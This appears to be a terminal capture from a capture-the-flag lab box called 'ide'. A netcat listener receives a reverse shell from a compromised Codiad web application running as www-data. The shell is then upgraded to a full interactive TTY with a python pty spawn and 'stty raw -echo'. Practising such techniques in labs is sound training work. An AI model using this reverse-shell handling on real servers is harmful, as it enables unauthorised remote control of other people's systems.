 ┌──(kali㉿kali)-[~/thm/boxes/ide]
└─$ nc -lnvp 23
listening on [any] 23 ...
connect to [10.6.95.238] from (UNKNOWN) [10.10.43.74] 57992
bash: cannot set terminal process group (867): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ide:/var/www/html/codiad/components/filemanager$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<ger$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ide:/var/www/html/codiad/components/filemanager$ export TERM=xterm
export TERM=xterm
www-data@ide:/var/www/html/codiad/components/filemanager$ ^Z
zsh: suspended  nc -lnvp 23
┌──(kali㉿kali)-[~/thm/boxes/ide]
└─$ stty raw -echo;fg
[1]  + continued  nc -lnvp 23
www-data@ide:/var/www/html/codiad/components/filemanager$